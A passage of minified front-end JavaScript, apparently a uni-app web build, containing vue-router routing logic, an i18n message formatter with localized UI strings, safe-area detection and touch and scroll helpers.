0!==o&&(t[n]=cs(o)?o.map(e=>null==e?null:""+e):null==o?o:""+o)}return t}const xl=Symbol(""),Cl=Symbol(""),kl=Symbol(""),Al=Symbol(""),Tl=Symbol("");function Il(){let e=[];return{add:function(t){return e.push(t),()=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)}},list:()=>e.slice(),reset:function(){e=[]}}}function Bl(e,t,n,o,i,r=e=>e()){const a=o&&(o.enterCallbacks[i]=o.enterCallbacks[i]||[]);return()=>new Promise((s,l)=>{const c=e=>{var r;!1===e?l(nl(4,{from:n,to:t})):e instanceof Error?l(e):"string"==typeof(r=e)||r&&"object"==typeof r?l(nl(2,{from:t,to:e})):(a&&o.enterCallbacks[i]===a&&"function"==typeof e&&a.push(e),s())},u=r(()=>e.call(o&&o.instances[i],t,n,c));let d=Promise.resolve(u);e.length<3&&(d=d.then(c)),d.catch(e=>l(e))})}function El(e,t,n,o,i=e=>e()){const r=[];for(const a of e)for(const e in a.components){let s=a.components[e];if("beforeRouteEnter"===t||a.instances[e])if(Ol(s)){const l=(s.__vccOpts||s)[t];l&&r.push(Bl(l,n,o,a,e,i))}else{let l=s();r.push(()=>l.then(r=>{if(!r)return Promise.reject(new Error(`Couldn't resolve component "${e}" at "${a.path}"`));const s=(l=r).__esModule||"Module"===l[Symbol.toStringTag]?r.default:r;var l;a.components[e]=s;const c=(s.__vccOpts||s)[t];return c&&Bl(c,n,o,a,e,i)()}))}}return r}function Ol(e){return"object"==typeof e||"displayName"in e||"props"in e||"__vccOpts"in e}function Pl(e){const t=qi(kl),n=qi(Al),o=na(()=>t.resolve(Nn(e.to))),i=na(()=>{const{matched:e}=o.value,{length:t}=e,i=e[t-1],r=n.matched;if(!i||!r.length)return-1;const a=r.findIndex(Ps.bind(null,i));if(a>-1)return a;const s=Dl(e[t-2]);return t>1&&Dl(i)===s&&r[r.length-1].path!==s?r.findIndex(Ps.bind(null,e[t-2])):a}),r=na(()=>i.value>-1&&function(e,t){for(const n in t){const o=t[n],i=e[n];if("string"==typeof o){if(o!==i)return!1}else if(!cs(i)||i.length!==o.length||o.some((e,t)=>e!==i[t]))return!1}return!0}(n.params,o.value.params)),a=na(()=>i.value>-1&&i.value===n.matched.length-1&&Ms(n.params,o.value.params));return{route:o,href:na(()=>o.value.href),isActive:r,isExactActive:a,navigate:function(n={}){return function(e){if(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)return;if(e.defaultPrevented)return;if(void 0!==e.button&&0!==e.button)return;if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}e.preventDefault&&e.preventDefault();return!0}(n)?t[Nn(e.replace)?"replace":"push"](Nn(e.to)).catch(ls):Promise.resolve()}}}const Ml=qo({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"}},useLink:Pl,setup(e,{slots:t}){const n=yn(Pl(e)),{options:o}=qi(kl),i=na(()=>({[Ll(e.activeClass,o.linkActiveClass,"router-link-active")]:n.isActive,[Ll(e.exactActiveClass,o.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const o=t.default&&t.default(n);return e.custom?o:oa("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:i.value},o)}}});function Dl(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const Ll=(e,t,n)=>null!=e?e:null!=t?t:n,zl=qo({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const o=qi(Tl),i=na(()=>e.route||o.value),r=qi(Cl,0),a=na(()=>{let e=Nn(r);const{matched:t}=i.value;let n;for(;(n=t[e])&&!n.components;)e++;return e}),s=na(()=>i.value.matched[a.value]);Gi(Cl,na(()=>a.value+1)),Gi(xl,s),Gi(Tl,i);const l=Mn();return Eo(()=>[l.value,s.value,e.name],([e,t,n],[o,i,r])=>{t&&(t.instances[n]=e,i&&i!==t&&e&&e===o&&(t.leaveGuards.size||(t.leaveGuards=i.leaveGuards),t.updateGuards.size||(t.updateGuards=i.updateGuards))),!e||!t||i&&Ps(t,i)&&o||(t.enterCallbacks[n]||[]).forEach(t=>t(e))},{flush:"post"}),()=>{const o=i.value,r=e.name,a=s.value,c=a&&a.components[r];if(!c)return Nl(n.default,{Component:c,route:o});const u=a.props[r],d=u?!0===u?o.params:"function"==typeof u?u(o):u:null,h=oa(c,as({},d,t,{onVnodeUnmounted:e=>{e.component.isUnmounted&&(a.instances[r]=null)},ref:l}));return Nl(n.default,{Component:h,route:o})||h}}});function Nl(e,t){if(!e)return null;const n=e(t);return 1===n.length?n[0]:n}const Rl=zl;function jl(e){const t=pl(e.routes,e),n=e.parseQuery||_l,o=e.stringifyQuery||wl,i=e.history,r=Il(),a=Il(),s=Il(),l=Dn(Js);let c=Js;rs&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const u=ss.bind(null,e=>""+e),d=ss.bind(null,Ts),h=ss.bind(null,Is);function p(e,r){if(r=as({},r||l.value),"string"==typeof e){const o=Es(n,e,r.path),a=t.resolve({path:o.path},r),s=i.createHref(o.fullPath);return as(o,a,{params:h(a.params),hash:Is(o.hash),redirectedFrom:void 0,href:s})}let a;if(null!=e.path)a=as({},e,{path:Es(n,e.path,r.path).path});else{const t=as({},e.params);for(const e in t)null==t[e]&&delete t[e];a=as({},e,{params:d(t)}),r.params=d(r.params)}const s=t.resolve(a,r),c=e.hash||"";s.params=u(h(s.params));const p=function(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}(o,as({},e,{hash:(f=c,Cs(f).replace(_s,"{").replace(Ss,"}").replace(bs,"^")),path:s.path}));var f;const m=i.createHref(p);return as({fullPath:p,hash:c,query:o===wl?Sl(e.query):e.query||{}},s,{redirectedFrom:void 0,href:m})}function f(e){return"string"==typeof e?Es(n,e,l.value.path):as({},e)}function m(e,t){if(c!==e)return nl(8,{from:t,to:e})}function g(e){return b(e)}function y(e){const t=e.matched[e.matched.length-1];if(t&&t.redirect){const{redirect:n}=t;let o="function"==typeof n?n(e):n;return"string"==typeof o&&(o=o.includes("?")||o.includes("#")?o=f(o):{path:o},o.params={}),as({query:e.query,hash:e.hash,params:null!=o.path?{}:e.params},o)}}function b(e,t){const n=c=p(e),i=l.value,r=e.state,a=e.force,s=!0===e.replace,u=y(n);if(u)return b(as(f(u),{state:"object"==typeof u?as({},r,u.state):r,force:a,replace:s}),t||n);const d=n;let h;return d.redirectedFrom=t,!a&&function(e,t,n){const o=t.matched.length-1,i=n.matched.length-1;return o>-1&&o===i&&Ps(t.matched[o],n.matched[i])&&Ms(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}(o,i,n)&&(h=nl(16,{to:d,from:i}),O(i,i,!0,!1)),(h?Promise.resolve(h):w(d,i)).catch(e=>ol(e)?ol(e,2)?e:E(e):B(e,d,i)).then(e=>{if(e){if(ol(e,2))return b(as({replace:s},f(e.to),{state:"object"==typeof e.to?as({},r,e.to.state):r,force:a}),t||d)}else e=x(d,i,!0,s,r);return S(d,i,e),e})}function v(e,t){const n=m(e,t);return n?Promise.reject(n):Promise.resolve()}function _(e){const t=D.values().next().value;return t&&"function"==typeof t.runWithContext?t.runWithContext(e):e()}function w(e,t){let n;const[o,i,s]=function(e,t){const n=[],o=[],i=[],r=Math.max(t.matched.length,e.matched.length);for(let a=0;a<r;a++){const r=t.matched[a];r&&(e.matched.find(e=>Ps(e,r))?o.push(r):n.push(r));const s=e.matched[a];s&&(t.matched.find(e=>Ps(e,s))||i.push(s))}return[n,o,i]}(e,t);n=El(o.reverse(),"beforeRouteLeave",e,t);for(const r of o)r.leaveGuards.forEach(o=>{n.push(Bl(o,e,t))});const l=v.bind(null,e,t);return n.push(l),z(n).then(()=>{n=[];for(const o of r.list())n.push(Bl(o,e,t));return n.push(l),z(n)}).then(()=>{n=El(i,"beforeRouteUpdate",e,t);for(const o of i)o.updateGuards.forEach(o=>{n.push(Bl(o,e,t))});return n.push(l),z(n)}).then(()=>{n=[];for(const o of s)if(o.beforeEnter)if(cs(o.beforeEnter))for(const i of o.beforeEnter)n.push(Bl(i,e,t));else n.push(Bl(o.beforeEnter,e,t));return n.push(l),z(n)}).then(()=>(e.matched.forEach(e=>e.enterCallbacks={}),n=El(s,"beforeRouteEnter",e,t,_),n.push(l),z(n))).then(()=>{n=[];for(const o of a.list())n.push(Bl(o,e,t));return n.push(l),z(n)}).catch(e=>ol(e,8)?e:Promise.reject(e))}function S(e,t,n){s.list().forEach(o=>_(()=>o(e,t,n)))}function x(e,t,n,o,r){const a=m(e,t);if(a)return a;const s=t===Js,c=rs?history.state:{};n&&(o||s?i.replace(e.fullPath,as({scroll:s&&c&&c.scroll},r)):i.push(e.fullPath,r)),l.value=e,O(e,t,n,s),E()}let C;function k(){C||(C=i.listen((e,t,n)=>{if(!L.listening)return;const o=p(e),r=y(o);if(r)return void b(as(r,{replace:!0}),o).catch(ls);c=o;const a=l.value;var s,u;rs&&(s=Ws(a.fullPath,n.delta),u=Vs(),Qs.set(s,u)),w(o,a).catch(e=>ol(e,12)?e:ol(e,2)?(b(e.to,o).then(e=>{ol(e,20)&&!n.delta&&n.type===zs.pop&&i.go(-1,!1)}).catch(ls),Promise.reject()):(n.delta&&i.go(-n.delta,!1),B(e,o,a))).then(e=>{(e=e||x(o,a,!1))&&(n.delta&&!ol(e,8)?i.go(-n.delta,!1):n.type===zs.pop&&ol(e,20)&&i.go(-1,!1)),S(o,a,e)}).catch(ls)}))}let A,T=Il(),I=Il();function B(e,t,n){E(e);const o=I.list();return o.length&&o.forEach(o=>o(e,t,n)),Promise.reject(e)}function E(e){return A||(A=!e,k(),T.list().forEach(([t,n])=>e?n(e):t()),T.reset()),e}function O(t,n,o,i){const{scrollBehavior:r}=e;if(!rs||!r)return Promise.resolve();const a=!o&&function(e){const t=Qs.get(e);return Qs.delete(e),t}(Ws(t.fullPath,0))||(i||!o)&&history.state&&history.state.scroll||null;return Zn().then(()=>r(t,n,a)).then(e=>e&&Us(e)).catch(e=>B(e,t,n))}const P=e=>i.go(e);let M;const D=new Set,L={currentRoute:l,listening:!0,addRoute:function(e,n){let o,i;return Ks(e)?(o=t.getRecordMatcher(e),i=n):i=e,t.addRoute(i,o)},removeRoute:function(e){const n=t.getRecordMatcher(e);n&&t.removeRoute(n)},hasRoute:function(e){return!!t.getRecordMatcher(e)},getRoutes:function(){return t.getRoutes().map(e=>e.record)},resolve:p,options:e,push:g,replace:function(e){return g(as(f(e),{replace:!0}))},go:P,back:()=>P(-1),forward:()=>P(1),beforeEach:r.add,beforeResolve:a.add,afterEach:s.add,onError:I.add,isReady:function(){return A&&l.value!==Js?Promise.resolve():new Promise((e,t)=>{T.add([e,t])})},install(e){e.component("RouterLink",Ml),e.component("RouterView",Rl),e.config.globalProperties.$router=this,Object.defineProperty(e.config.globalProperties,"$route",{enumerable:!0,get:()=>Nn(l)}),rs&&!M&&l.value===Js&&(M=!0,g(i.location).catch(e=>{}));const t={};for(const o in Js)Object.defineProperty(t,o,{get:()=>l.value[o],enumerable:!0});e.provide(kl,this),e.provide(Al,bn(t)),e.provide(Tl,l);const n=e.unmount;D.add(e),e.unmount=function(){D.delete(e),D.size<1&&(c=Js,C&&C(),C=null,l.value=Js,M=!1,A=!1),n()}}};function z(e){return e.reduce((e,t)=>e.then(()=>_(t)),Promise.resolve())}return L}function $l(){return qi(Al)}const Fl=["{","}"];const Hl=/^(?:\d)+/,Vl=/^(?:\w)+/;const Ul="zh-Hans",Wl="zh-Hant",Ql="en",Gl="fr",ql="es",Yl=Object.prototype.hasOwnProperty,Xl=(e,t)=>Yl.call(e,t),Kl=new class{constructor(){this._caches=Object.create(null)}interpolate(e,t,n=Fl){if(!t)return[e];let o=this._caches[e];return o||(o=function(e,[t,n]){const o=[];let i=0,r="";for(;i<e.length;){let a=e[i++];if(a===t){r&&o.push({type:"text",value:r}),r="";let t="";for(a=e[i++];void 0!==a&&a!==n;)t+=a,a=e[i++];const s=a===n,l=Hl.test(t)?"list":s&&Vl.test(t)?"named":"unknown";o.push({value:t,type:l})}else r+=a}return r&&o.push({type:"text",value:r}),o}(e,n),this._caches[e]=o),function(e,t){const n=[];let o=0;const i=Array.isArray(t)?"list":(r=t,null!==r&&"object"==typeof r?"named":"unknown");var r;if("unknown"===i)return n;for(;o<e.length;){const r=e[o];switch(r.type){case"text":n.push(r.value);break;case"list":n.push(t[parseInt(r.value,10)]);break;case"named":"named"===i&&n.push(t[r.value])}o++}return n}(o,t)}};function Jl(e,t){if(!e)return;if(e=e.trim().replace(/_/g,"-"),t&&t[e])return e;if("chinese"===(e=e.toLowerCase()))return Ul;if(0===e.indexOf("zh"))return e.indexOf("-hans")>-1?Ul:e.indexOf("-hant")>-1?Wl:(n=e,["-tw","-hk","-mo","-cht"].find(e=>-1!==n.indexOf(e))?Wl:Ul);var n;let o=[Ql,Gl,ql];t&&Object.keys(t).length>0&&(o=Object.keys(t));const i=function(e,t){return t.find(t=>0===e.indexOf(t))}(e,o);return i||void 0}class Zl{constructor({locale:e,fallbackLocale:t,messages:n,watcher:o,formater:i}){this.locale=Ql,this.fallbackLocale=Ql,this.message={},this.messages={},this.watchers=[],t&&(this.fallbackLocale=t),this.formater=i||Kl,this.messages=n||{},this.setLocale(e||Ql),o&&this.watchLocale(o)}setLocale(e){const t=this.locale;this.locale=Jl(e,this.messages)||this.fallbackLocale,this.messages[this.locale]||(this.messages[this.locale]={}),this.message=this.messages[this.locale],t!==this.locale&&this.watchers.forEach(e=>{e(this.locale,t)})}getLocale(){return this.locale}watchLocale(e){const t=this.watchers.push(e)-1;return()=>{this.watchers.splice(t,1)}}add(e,t,n=!0){const o=this.messages[e];o?n?Object.assign(o,t):Object.keys(t).forEach(e=>{Xl(o,e)||(o[e]=t[e])}):this.messages[e]=t}f(e,t,n){return this.formater.interpolate(e,t,n).join("")}t(e,t,n){let o=this.message;return"string"==typeof t?(t=Jl(t,this.messages))&&(o=this.messages[t]):n=t,Xl(o,e)?this.formater.interpolate(o[e],n).join(""):e}}function ec(e,t={},n,o){if("string"!=typeof e){const n=[t,e];e=n[0],t=n[1]}"string"!=typeof e&&(e="undefined"!=typeof uni&&Zh?Zh():"undefined"!=typeof global&&global.getLocale?global.getLocale():Ql),"string"!=typeof n&&(n="undefined"!=typeof __uniConfig&&__uniConfig.fallbackLocale||Ql);const i=new Zl({locale:e,fallbackLocale:n,messages:t,watcher:o});let r=(e,t)=>{{let e=!1;r=function(t,n){const o=ky().$vm;return o&&(o.$locale,e||(e=!0,function(e,t){e.$watchLocale?e.$watchLocale(e=>{t.setLocale(e)}):e.$watch(()=>e.$locale,e=>{t.setLocale(e)})}(o,i))),i.t(t,n)}}return r(e,t)};return{i18n:i,f:(e,t,n)=>i.f(e,t,n),t:(e,t)=>r(e,t),add:(e,t,n=!0)=>i.add(e,t,n),watch:e=>i.watchLocale(e),getLocale:()=>i.getLocale(),setLocale:e=>i.setLocale(e)}}function tc(e,t){return e.indexOf(t[0])>-1}const nc=Me(()=>"undefined"!=typeof __uniConfig&&__uniConfig.locales&&!!Object.keys(__uniConfig.locales).length);let oc;function ic(e){return tc(e,te)?sc().f(e,function(){const e=Zh(),t=__uniConfig.locales;return t[e]||t[__uniConfig.fallbackLocale]||t.en||{}}(),te):e}function rc(e,t){if(1===t.length){if(e){const n=e=>y(e)&&tc(e,te),o=t[0];let i=[];if(p(e)&&(i=e.filter(e=>n(e[o]))).length)return i;const r=e[t[0]];if(n(r))return e}return}const n=t.shift();return rc(e&&e[n],t)}function ac(e,t){const n=rc(e,t);if(!n)return!1;const o=t[t.length-1];if(p(n))n.forEach(e=>ac(e,[o]));else{let e=n[o];Object.defineProperty(n,o,{get:()=>ic(e),set(t){e=t}})}return!0}function sc(){if(!oc){let e;if(e=navigator.cookieEnabled&&window.localStorage&&localStorage.UNI_LOCALE||__uniConfig.locale||navigator.language,oc=ec(e),nc()){const t=Object.keys(__uniConfig.locales||{});t.length&&t.forEach(e=>oc.add(e,__uniConfig.locales[e])),oc.setLocale(e)}}return oc}function lc(e,t,n){return t.reduce((t,o,i)=>(t[e+o]=n[i],t),{})}const cc=Me(()=>{const e="uni.async.",t=["error"];sc().add(Ql,lc(e,t,["The connection timed out, click the screen to try again."]),!1),sc().add(ql,lc(e,t,["Se agotó el tiempo de conexión, haga clic en la pantalla para volver a intentarlo."]),!1),sc().add(Gl,lc(e,t,["La connexion a expiré, cliquez sur l'écran pour réessayer."]),!1),sc().add(Ul,lc(e,t,["连接服务器超时，点击屏幕重试"]),!1),sc().add(Wl,lc(e,t,["連接服務器超時，點擊屏幕重試"]),!1)}),uc=Me(()=>{const e="uni.showToast.",t=["unpaired"];sc().add(Ql,lc(e,t,["Please note showToast must be paired with hideToast"]),!1),sc().add(ql,lc(e,t,["Tenga en cuenta que showToast debe estar emparejado con hideToast"]),!1),sc().add(Gl,lc(e,t,["Veuillez noter que showToast doit être associé à hideToast"]),!1),sc().add(Ul,lc(e,t,["请注意 showToast 与 hideToast 必须配对使用"]),!1),sc().add(Wl,lc(e,t,["請注意 showToast 與 hideToast 必須配對使用"]),!1)}),dc=Me(()=>{const e="uni.showLoading.",t=["unpaired"];sc().add(Ql,lc(e,t,["Please note showLoading must be paired with hideLoading"]),!1),sc().add(ql,lc(e,t,["Tenga en cuenta que showLoading debe estar emparejado con hideLoading"]),!1),sc().add(Gl,lc(e,t,["Veuillez noter que showLoading doit être associé à hideLoading"]),!1),sc().add(Ul,lc(e,t,["请注意 showLoading 与 hideLoading 必须配对使用"]),!1),sc().add(Wl,lc(e,t,["請注意 showLoading 與 hideLoading 必須配對使用"]),!1)}),hc=Me(()=>{const e="uni.showModal.",t=["cancel","confirm"];sc().add(Ql,lc(e,t,["Cancel","OK"]),!1),sc().add(ql,lc(e,t,["Cancelar","OK"]),!1),sc().add(Gl,lc(e,t,["Annuler","OK"]),!1),sc().add(Ul,lc(e,t,["取消","确定"]),!1),sc().add(Wl,lc(e,t,["取消","確定"]),!1)}),pc=Me(()=>{const e="uni.chooseFile.",t=["notUserActivation"];sc().add(Ql,lc(e,t,["File chooser dialog can only be shown with a user activation"]),!1),sc().add(ql,lc(e,t,["El cuadro de diálogo del selector de archivos solo se puede mostrar con la activación del usuario"]),!1),sc().add(Gl,lc(e,t,["La boîte de dialogue du sélecteur de fichier ne peut être affichée qu'avec une activation par l'utilisateur"]),!1),sc().add(Ul,lc(e,t,["文件选择器对话框只能在由用户激活时显示"]),!1),sc().add(Wl,lc(e,t,["文件選擇器對話框只能在由用戶激活時顯示"]),!1)}),fc=Me(()=>{const e="uni.setClipboardData.",t=["success","fail"];sc().add(Ql,lc(e,t,["Content copied","Copy failed, please copy manually"]),!1),sc().add(ql,lc(e,t,["Contenido copiado","Error al copiar, copie manualmente"]),!1),sc().add(Gl,lc(e,t,["Contenu copié","Échec de la copie, copiez manuellement"]),!1),sc().add(Ul,lc(e,t,["内容已复制","复制失败，请手动复制"]),!1),sc().add(Wl,lc(e,t,["內容已復制","復制失敗，請手動復製"]),!1)}),mc=Me(()=>{const e="uni.video.",t=["danmu","volume"];sc().add(Ql,lc(e,t,["Danmu","Volume"]),!1),sc().add(ql,lc(e,t,["Danmu","Volumen"]),!1),sc().add(Gl,lc(e,t,["Danmu","Le Volume"]),!1),sc().add(Ul,lc(e,t,["弹幕","音量"]),!1),sc().add(Wl,lc(e,t,["彈幕","音量"]),!1)});function gc(e){const t=new it;return{on:(e,n)=>t.on(e,n),once:(e,n)=>t.once(e,n),off:(e,n)=>t.off(e,n),emit:(e,...n)=>t.emit(e,...n),subscribe(n,o,i=!1){t[i?"once":"on"](`${e}.${n}`,o)},unsubscribe(n,o){t.off(`${e}.${n}`,o)},subscribeHandler(n,o,i){t.emit(`${e}.${n}`,o,i)}}}const yc="invokeViewApi",bc="invokeServiceApi";let vc=1;const _c=Object.create(null);function wc(e,t){return e+"."+t}function Sc(e,t,n){t=wc(e,t),_c[t]||(_c[t]=n)}function xc({id:e,name:t,args:n},o){t=wc(o,t);const i=t=>{e&&Rv.publishHandler(yc+"."+e,t)},r=_c[t];r?r(n,i):i({})}const Cc=c(gc("service"),{invokeServiceMethod:(e,t,n)=>{const{subscribe:o,publishHandler:i}=Rv,r=n?vc++:0;n&&o(bc+"."+r,n,!0),i(bc,{id:r,name:e,args:t})}}),kc=We(!0);let Ac;function Tc(){Ac&&(clearTimeout(Ac),Ac=null)}let Ic=0,Bc=0;function Ec(e){if(Tc(),1!==e.touches.length)return;const{pageX:t,pageY:n}=e.touches[0];Ic=t,Bc=n,Ac=setTimeout(function(){const t=new CustomEvent("longpress",{bubbles:!0,cancelable:!0,target:e.target,currentTarget:e.currentTarget});t.touches=e.touches,t.changedTouches=e.changedTouches,e.target.dispatchEvent(t)},350)}function Oc(e){if(!Ac)return;if(1!==e.touches.length)return Tc();const{pageX:t,pageY:n}=e.touches[0];return Math.abs(t-Ic)>10||Math.abs(n-Bc)>10?Tc():void 0}function Pc(e,t){const n=Number(e);return isNaN(n)?t:n}function Mc(){const e=__uniConfig.globalStyle||{},t=Pc(e.rpxCalcMaxDeviceWidth,960),n=Pc(e.rpxCalcBaseDeviceWidth,375);function o(){let e=function(){const e=/^Apple/.test(navigator.vendor)&&"number"==typeof window.orientation,t=e&&90===Math.abs(window.orientation);var n=e?Math[t?"max":"min"](screen.width,screen.height):screen.width;return Math.min(window.innerWidth,document.documentElement.clientWidth,n)||n}();e=e<=t?e:n,document.documentElement.style.fontSize=e/23.4375+"px"}o(),document.addEventListener("DOMContentLoaded",o),window.addEventListener("load",o),window.addEventListener("resize",o)}function Dc(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Lc,zc,Nc=["top","left","right","bottom"],Rc={};function jc(){return zc="CSS"in window&&"function"==typeof CSS.supports?CSS.supports("top: env(safe-area-inset-top)")?"env":CSS.supports("top: constant(safe-area-inset-top)")?"constant":"":""}function $c(){if(zc="string"==typeof zc?zc:jc()){var e=[],t=!1;try{var n=Object.defineProperty({},"passive",{get:function(){t={passive:!0}}});window.addEventListener("test",null,n)}catch(s){}var o=document.createElement("div");i(o,{position:"absolute",left:"0",top:"0",width:"0",height:"0",zIndex:"-1",overflow:"hidden",visibility:"hidden"}),Nc.forEach(function(e){a(o,e)}),document.body.appendChild(o),r(),Lc=!0}else Nc.forEach(function(e){Rc[e]=0});function i(e,t){var n=e.style;Object.keys(t).forEach(function(e){var o=t[e];n[e]=o})}function r(t){t?e.push(t):e.forEach(function(e){e()})}function a(e,n){var o=document.createElement("div"),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div"),c={position:"absolute",width:"100px",height:"200px",boxSizing:"border-box",overflow:"hidden",paddingBottom:zc+"(safe-area-inset-"+n+")"};i(o,c),i(a,c),i(s,{transition:"0s",animation:"none",width:"400px",height:"400px"}),i(l,{transition:"0s",animation:"none",width:"250%",height:"250%"}),o.appendChild(s),a.appendChild(l),e.appendChild(o),e.appendChild(a),r(function(){o.scrollTop=a.scrollTop=1e4;var e=o.scrollTop,i=a.scrollTop;function r(){this.scrollTop!==(this===o?e:i)&&(o.scrollTop=a.scrollTop=1e4,e=o.scrollTop,i=a.scrollTop,function(e){Hc.length||setTimeout(function(){var e={};Hc.forEach(function(t){e[t]=Rc[t]}),Hc.length=0,Vc.forEach(function(t){t(e)})},0);Hc.push(e)}(n))}o.addEventListener("scroll",r,t),a.addEventListener("scroll",r,t)});var u=getComputedStyle(o);Object.defineProperty(Rc,n,{configurable:!0,get:function(){return parseFloat(u.paddingBottom)}})}}function Fc(e){return Lc||$c(),Rc[e]}var Hc=[];var Vc=[];const Uc=Dc({get support(){return 0!=("string"==typeof zc?zc:jc()).length},get top(){return Fc("top")},get left(){return Fc("left")},get right(){return Fc("right")},get bottom(){return Fc("bottom")},onChange:function(e){jc()&&(Lc||$c(),"function"==typeof e&&Vc.push(e))},offChange:function(e){var t=Vc.indexOf(e);t>=0&&Vc.splice(t,1)}}),Wc=ts(()=>{},["prevent"]),Qc=ts(e=>{},["stop"]);function Gc(e,t){return parseInt((e.getPropertyValue(t).match(/\d+/)||["0"])[0])}function qc(){const e=Gc(document.documentElement.style,"--window-top");return e?e+Uc.top:0}function Yc(){const e=document.documentElement.style,t=qc(),n=Gc(e,"--window-bottom"),o=Gc(e,"--window-left"),i=Gc(e,"--window-right"),r=Gc(e,"--top-window-height");return{top:t,bottom:n?n+Uc.bottom:0,left:o?o+Uc.left:0,right:i?i+Uc.right:0,topWindowHeight:r||0}}function Xc(e){const t=document.documentElement.style;Object.keys(e).forEach(n=>{t.setProperty(n,e[n])})}function Kc(e){return Xc(e)}function Jc(e){return Symbol(e)}function Zc(e){return-1!==(e+="").indexOf("rpx")||-1!==e.indexOf("upx")}function eu(e,t=!1){if(t)return function(e){if(!Zc(e))return e;return e.replace(/(\d+(\.\d+)?)[ru]px/g,(e,t)=>ih(parseFloat(t))+"px")}(e);if(y(e)){const t=parseInt(e)||0;return Zc(e)?ih(t):t}return e}function tu(e){return e.$page}function nu(e){return 0===e.tagName.indexOf("UNI-")}const ou="M1.952 18.080q-0.32-0.352-0.416-0.88t0.128-0.976l0.16-0.352q0.224-0.416 0.64-0.528t0.8 0.176l6.496 4.704q0.384 0.288 0.912 0.272t0.88-0.336l17.312-14.272q0.352-0.288 0.848-0.256t0.848 0.352l-0.416-0.416q0.32 0.352 0.32 0.816t-0.32 0.816l-18.656 18.912q-0.32 0.352-0.8 0.352t-0.8-0.32l-7.936-8.064z",iu="M15.808 0.16q-4.224 0-7.872 2.176-3.552 2.112-5.632 5.728-2.144 3.744-2.144 8.128 0 4.192 2.144 7.872 2.112 3.52 5.632 5.632 3.68 2.144 7.872 2.144 4.384 0 8.128-2.144 3.616-2.080 5.728-5.632 2.176-3.648 2.176-7.872 0-4.384-2.176-8.128-2.112-3.616-5.728-5.728-3.744-2.176-8.128-2.176zM15.136 8.672h1.728q0.128 0 0.224 0.096t0.096 0.256l-0.384 10.24q0 0.064-0.048 0.112t-0.112 0.048h-1.248q-0.096 0-0.144-0.048t-0.048-0.112l-0.384-10.24q0-0.16 0.096-0.256t0.224-0.096zM16 23.328q-0.48 0-0.832-0.352t-0.352-0.848 0.352-0.848 0.832-0.352 0.832 0.352 0.352 0.848-0.352 0.848-0.832 0.352z",ru="M21.781 7.844l-9.063 8.594 9.063 8.594q0.25 0.25 0.25 0.609t-0.25 0.578q-0.25 0.25-0.578 0.25t-0.578-0.25l-9.625-9.125q-0.156-0.125-0.203-0.297t-0.047-0.359q0-0.156 0.047-0.328t0.203-0.297l9.625-9.125q0.25-0.25 0.578-0.25t0.578 0.25q0.25 0.219 0.25 0.578t-0.25 0.578z";function au(e,t="#000",n=27){return Pr("svg",{width:n,height:n,viewBox:"0 0 32 32"},[Pr("path",{d:e,fill:t},null,8,["d","fill"])],8,["width","height"])}function su(){{const{$pageInstance:e}=Ur();return e&&mu(e.proxy)}}function lu(e){const t=ze(e);if(t.$page)return mu(t);if(!t.$)return;{const{$pageInstance:e}=t.$;if(e)return mu(e.proxy)}const n=t.$.root.proxy;return n&&n.$page?mu(n):void 0}function cu(){const e=mf(),t=e.length;if(t)return e[t-1]}function uu(){var e;const t=null==(e=cu())?void 0:e.$page;if(t)return t.meta}function du(){const e=uu();return e?e.id:-1}function hu(){const e=cu();if(e)return e.$vm}const pu=["navigationBar","pullToRefresh"];function fu(e,t){const n=JSON.parse(JSON.stringify(__uniConfig.globalStyle||{})),o=c({id:t},n,e);pu.forEach(t=>{o[t]=c({},n[t],e[t])});const{navigationBar:i}=o;return i.titleText&&i.titleImage&&(i.titleText=""),o}function mu(e){var t,n;return(null==(t=e.$page)?void 0:t.id)||(null==(n=e.$basePage)?void 0:n.id)}function gu(e,t,n){if(y(e))n=t,t=e,e=hu();else if("number"==typeof e){const t=mf().find(t=>tu(t).id===e);e=t?t.$vm:hu()}if(!e)return;const o=e.$[t];return o&&((e,t)=>{let n;for(let o=0;o<e.length;o++)n=e[o](t);return n})(o,n)}function yu(e){e.preventDefault()}let bu,vu=0;function _u({onPageScroll:e,onReachBottom:t,onReachBottomDistance:n}){let o=!1,i=!1,r=!0;const a=()=>{function a(){if((()=>{const{scrollHeight:e}=document.documentElement,t=window.innerHeight,o=window.scrollY,r=o>0&&e>t&&o+t+n>=e,a=Math.abs(e-vu)>n;return!r||i&&!a?(!r&&i&&(i=!1),!1):(vu=e,i=!0,!0)})())return t&&t(),r=!1,setTimeout(function(){r=!0},350),!0}e&&e(window.pageYOffset),t&&r&&(a()||(bu=setTimeout(a,300))),o=!1};return function(){clearTimeout(bu),o||requestAnimationFrame(a),o=!0}}function wu(e,t){if(0===t.indexOf("/"))return t;if(0===t.indexOf("./"))return wu(e,t.slice(2));const n=t.split("/"),o=n.length;let i=0;for(;i<o&&".."===n[i];i++);n.splice(0,i),t=n.join("/");const r=e.length>0?e.split("/"):[];return r.splice(r.length-i-1,i+1),Pe(r.concat(n).join("/"))}function Su(e,t=!1){return t?__uniRoutes.find(t=>t.path===e||t.alias===e):__uniRoutes.find(t=>t.path===e)}function xu(){Mc(),He(nu),window.addEventListener("touchstart",Ec,kc),window.addEventListener("touchmove",Oc,kc),window.addEventListener("touchend",Tc,kc),window.addEventListener("touchcancel",Tc,kc)}class Cu{constructor(e){this.$bindClass=!1,this.$bindStyle=!1,this.$vm=e,this.$el=function(e,t=!1){const{vnode:n}=e;if(Re(n.el))return 